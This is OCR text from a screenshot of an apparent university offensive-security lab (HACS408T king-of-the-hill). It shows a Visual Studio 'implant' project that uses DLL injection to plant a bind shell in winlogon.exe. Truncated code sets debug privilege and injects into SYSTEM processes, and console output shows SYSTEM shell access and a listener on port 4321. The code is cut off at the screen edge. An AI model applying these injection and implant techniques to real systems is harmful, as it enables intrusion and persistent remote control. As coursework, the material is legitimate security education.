 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) 408T_implant Sign in
Release x64 Local Windows Debugger
Solution Explorer
Search Solution Explor
Solution '408T_implant'
dll_injection
implant_dll
References
External Depend
Header Files
BindShell.h
framework.h
pch.h
Resource Files
Source Files
BindShell.cpp
dllmain.cpp
pch.cpp
NTInject
External Depend
injector.cpp
injector.hpp
main.cpp
util.cpp
util.hpp
rwx_hunter
shellcode_injection
util.cpp util.hpp main.cpp injector.cpp injector.hpp
NTInject (Global Scope) main(int argc, char * argv[])
10 int main(int argc, char *argv[])
11 {
12 util::SetSeDebugPrivilege();
13
14 HANDLE hSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
15 PROCESSENTRY32 procEntry;
16 procEntry.dwSize = sizeof(PROCESSENTRY32);
17
18 if (Process32First(hSnap, &procEntry))
19 {
20 do
21 {
22 HANDLE hProcess = OpenProcess(PROCE
23 if (hProcess)
24 {
25 char procName[MAX_PATH];
26 char integrityLevel[MAX_PATH];
27 char username[MAX_PATH];
28 ProcInfo procInfo = injector::G
29
30 size_t dude = 0;
31 wcstombs_s(&dude, procName, siz
32 wcstombs_s(&dude, integrityLeve
33 wcstombs_s(&dude, username, siz
34
35 if ((procInfo.flags & (INTEGRIT
36 info("[%lu]: %s %s %s, %d",
37
38 //if (!strcmp(procName, "notepa
39 if (procEntry.th32ProcessID ==
40 {
41 std::wstring fmtParams = st
42 + pr
43 + pr
44 injector::InjectDLL(procEnt
45
46 }
47 }
48 } while (Process32Next(hSnap, &procEntr
100 % No issues found
pch.cpp BindShell.cpp BindShell.h pch.h dllmain.cpp debugapi.h
implant_dll (Global Scope) RunCmd(std::wstring cmdPath, std::wstring args, BOOL
18
19 ZeroMemory(&si,
20 si.cb = sizeof(si
21 ZeroMemory(&pi, s
22
23 std::wstring opti
24
C:\Windows\system32>whoami
whoami
nt authority\system
SDI OS Client - Machine: GB Workstation @ SDI: [2024 HACS408T] Green King of the Hill CLONE - Google Chrome
lab.aces.umd.edu/sdi/4b7af90c-6ff2-482d-950b-7b1a2ca52f16/topology/machine/3a576810-ff77-403b-9947-e768d2d04c98/vnc/
Machine: GB Workstation Options Status - Connected (encrypted) to: QEMU
Google Chrome
putty.exe
cmder
Cmder
MinGW Installer
stunnel AllUsers
rasphone.pb
yurr.zip
conhost.exe
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 [1696] accepted!
ory Disk Network
k Activity
PID Send (B/sec) Receive (B/sec) Total (B/sec)
308 80 124 203
130
27
18
Administrator: C:\Windows\System32\cmd.exe
[i] [236]: smss.exe NT AUTHORITY\SYSTEM System, 12
[i] [312]: csrss.exe NT AUTHORITY\SYSTEM System, 12
[i] [360]: wininit.exe NT AUTHORITY\SYSTEM System, 12
[i] [372]: csrss.exe NT AUTHORITY\SYSTEM System, 12
[i] [460]: services.exe NT AUTHORITY\SYSTEM System, 12
[i] [476]: lsass.exe NT AUTHORITY\SYSTEM System, 12
[i] [484]: lsm.exe NT AUTHORITY\SYSTEM System, 12
[i] [840]: svchost.exe NT AUTHORITY\SYSTEM System, 12
[i] [888]: svchost.exe NT AUTHORITY\SYSTEM System, 12
[i] [1284]: ssh-agent.exe NT AUTHORITY\SYSTEM System, 12
[i] [1452]: sshd.exe NT AUTHORITY\SYSTEM System, 12
[i] [1540]: stunnel.exe NT AUTHORITY\SYSTEM System, 12
[i] [2140]: taskeng.exe NT AUTHORITY\SYSTEM System, 12
[i] [2316]: GoogleUpdate.exe NT AUTHORITY\SYSTEM System, 12
[i] [2304]: WmiPrvSE.exe NT AUTHORITY\SYSTEM System, 12
[i] [1344]: csrss.exe NT AUTHORITY\SYSTEM System, 12
[i] [1696]: winlogon.exe NT AUTHORITY\SYSTEM System, 12
[i] Waiting for thread desc hacky bullshit...
[+] yayyy created thread: 1884
[i] Waiting for thread to finish...
[i] Thread finished. Cleaning up...
[+] All done!
[i] [2104]: SearchProtocolHost.exe NT AUTHORITY\SYSTEM System, 12
C:\Users\Student\Desktop>netstat -aon
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING 1452
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
wall S...
wed, ...
wed, ...
wed, ...
wed, ...
wed, ...
wed, ...
wed, ...
winlogon.exe 1696 IPv4 unsp... 4321 TCP Allowed, ...
11:31 AM
Output
Show output from: Build
Build started...
1>------ Build started: Project: implant_dll, Configuration: Re
1>implant_dll.vcxproj -> C:\Users\speep\Source\repos\408T_impla
========== Build: 1 succeeded, 0 failed, 4 up-to-date, 0 skippe
========== Build started at 7:25 AM and took 00.170 seconds ===
Developer PowerShell Error List Output Find Symbol Results
Ready Add to Source Control Select Repository 1
7:31 AM
5/2/2024
1